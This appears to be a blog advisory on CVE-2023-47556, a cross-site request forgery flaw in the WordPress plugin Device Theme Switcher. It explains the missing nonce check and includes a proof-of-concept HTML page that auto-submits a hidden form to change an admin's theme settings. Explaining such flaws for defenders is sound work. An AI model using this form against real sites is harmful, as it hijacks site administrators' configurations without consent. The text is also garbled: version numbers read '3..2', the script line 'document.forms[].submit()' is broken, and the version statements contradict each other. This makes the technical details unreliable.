The world of WordPress security is constantly changing, and every so often, a critical vulnerability comes to light—sometimes, in a plugin you might never expect. CVE-2023-47556 strikes just such a case: a Cross-Site Request Forgery (CSRF) vulnerability in James Mehorter’s Device Theme Switcher, affecting all versions up to and including 3..2.
This post dives deep into what this vulnerability is, how it works, and how attackers can exploit it—with easy-to-understand code examples and all the reference links you’ll need.
What is Device Theme Switcher?
Device Theme Switcher is a popular WordPress plugin that allows site owners to select different themes for mobile users, tablets, desktops, and more. Customizing themes based on devices helps tailor the user experience, but it also means the plugin manages critical settings for your site’s appearance.
What is CVE-2023-47556?
CVE-2023-47556 is a Cross-Site Request Forgery (CSRF) vulnerability discovered in Device Theme Switcher versions up to 3..2. In short: the plugin’s admin interface failed to verify user intentions when making sensitive changes to its settings. That means an attacker could trick administrators into clicking a malicious link or visiting a website, causing their WordPress site’s device theme settings to change—without their knowledge or consent.
The Heart of the Issue: Missing Nonce Check
WordPress uses “nonces” (number used once) to validate that requests genuinely come from an authorized user action, not some external site. The dangerous code pattern often looks like this:
if ( current_user_can('manage_options') ) {
update_option('device_theme_switcher_settings', $_POST['settings']);
}
What’s missing? The code above accepts POST data—potentially *from anywhere*—without checking for a nonce.
A secure pattern guards against CSRF by doing this instead
if ( current_user_can('manage_options') && check_admin_referer('dts_update_settings') ) {
update_option('device_theme_switcher_settings', $_POST['settings']);
}
If that check_admin_referer() call is left out (as it was in vulnerable versions), you’re in trouble.
How Could Attackers Exploit This?
If a malicious actor knows an administrator is logged in, they can trick them into clicking a link or loading a crafted HTML form. For example, they might email you, embed a hidden form in a website you visit, or even inject malicious ads.
Here’s an example exploit page
<form action="https://your-wordpress-site.com/wp-admin/options-general.php?page=device-theme-switcher"; method="POST">
<input type="hidden" name="settings[mobile_theme]" value="twentysixteen">
<!-- Add more hidden fields to change other settings as needed -->
<input type="submit" value="Click Me For Free Stuff!">
</form>
<script>
// Auto-submit the form as soon as the page loads (for a "blind" attack)
document.forms[].submit();
</script>
The disguised form POSTs to the vulnerability-exposed settings page.
- The settings in the form overwrite your site’s theme for mobile devices (or any other config the attacker wants to change).
- If you’re logged in as an admin, and you visit this page, your settings change—no questions asked!
Real-World Risks
- Theme Switch Hijacking: Your mobile/desktop theme is changed to anything the attacker wants. This could disrupt your site’s appearance—or worse, load a theme containing backdoors.
- Phishing & Backdoors: The new theme could be a malicious one, opening doors for further attacks or data theft.
- SEO Sabotage: Google could index your site incorrectly if the attacker sets odd device themes or injects spam with a poisoned theme.
The Fix: Upgrade Now
The plugin developers have since addressed the vulnerability in later versions. All WordPress site owners using Device Theme Switcher should upgrade to the latest version immediately.
- Plugin page on WordPress.org
- Device Theme Switcher GitHub
References
- WordPress Plugin Vulnerabilities: Device Theme Switcher <= 3..2 CSRF
- NVD Entry for CVE-2023-47556
- Device Theme Switcher Plugin
Conclusion
CVE-2023-47556 highlights why even small gaps in security checks can open a WordPress site to attack. Always keep plugins up to date, and if you’re a developer, never skip those check_admin_referer() nonce validations—especially for forms that change critical settings. Protect your WordPress admin sessions, and stay alert to plugin vulnerability notices.
If your Device Theme Switcher version is below 3..2, update right away to keep your site and your users safe.
Stay safe, keep learning, and always update responsibly!
*Written exclusively for this post as of June 2024. All code and examples are for educational purposes only. Do not use them unethically.*
Timeline
Published on: 11/18/2023 22:15:08 UTC
Last modified on: 11/24/2023 19:23:37 UTC